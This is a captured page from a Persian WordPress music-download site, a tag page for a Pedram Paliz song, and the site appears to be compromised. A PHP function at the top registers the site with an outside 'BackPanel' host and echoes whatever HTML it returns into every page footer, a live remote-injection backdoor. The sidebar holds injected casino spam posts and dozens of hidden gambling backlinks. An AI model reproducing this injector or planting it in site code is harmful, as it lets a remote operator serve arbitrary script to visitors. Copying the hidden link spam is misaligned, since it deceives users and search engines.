

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%AC%D8%AF%DB%8C%D8%AF-%D9%BE%D8%AF%D8%B1%D8%A7%D9%85-%D9%BE%D8%A7%D9%84%DB%8C%D8%B2/
body_size: 16211
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ جدید پدرام پالیز | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ جدید پدرام پالیز خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d9%be%d8%a7%d9%84%db%8c%d8%b2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ جدید پدرام پالیزرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید پدرام پالیز &#8211; اخبار بین الملل" rel="bookmark" href="http://www.persian-star.net/pedram-paliz-akhbare-beynolmelal/">دانلود آهنگ جدید پدرام پالیز &#8211; اخبار بین الملل</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : یکشنبه 15 مارس 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/pedram-paliz-akhbare-beynolmelal/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/pedram-paliz-akhbare-beynolmelal/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/pedram-paliz-akhbare-beynolmelal/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div>
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>پدرام پالیز</strong>&#8221; به نام &#8220;<strong>اخبار بین الملل</strong>&#8221; از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Pedram Paliz &#8211; <a href="http://www.persian-star.net/pedram-paliz-akhbare-beynolmelal/">Akhbare Beynolmelal</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>پدرام پالیز</strong> بنام <a href="http://www.persian-star.net/pedram-paliz-akhbare-beynolmelal/"><strong>اخبار بین الملل</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="size-full wp-image-3098 aligncenter" src="http://www.persian-star.net/wp-content/uploads/2020/03/Pedram-Paliz-Akhbare-Beynolmelal.jpg" alt="آهنگ جدید پدرام پالیز - اخبار بین الملل" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/03/Pedram-Paliz-Akhbare-Beynolmelal.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/03/Pedram-Paliz-Akhbare-Beynolmelal-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/03/Pedram-Paliz-Akhbare-Beynolmelal-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/03/Pedram-Paliz-Akhbare-Beynolmelal-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,208 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/pedram-paliz-akhbare-beynolmelal/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/pedram-paliz-akhbare-beynolmelal/" rel="bookmark" title="دانلود آهنگ جدید پدرام پالیز &#8211; اخبار بین الملل">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 245 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 377 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 394 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 395 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 407 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 414 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 419 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 455 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 455 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 466 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
